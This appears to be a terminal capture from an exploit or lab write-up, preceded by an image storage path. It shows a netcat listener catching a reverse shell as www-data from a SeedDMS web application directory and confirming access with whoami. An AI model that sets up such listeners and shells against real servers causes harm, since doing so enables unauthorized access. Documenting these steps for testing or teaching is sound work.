 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.150.129] from (UNKNOWN) [192.168.150.132] 49718
bash: cannot set terminal process group (997): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/seeddms51x/data/1048576/4$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html/seeddms51x/data/1048576/4$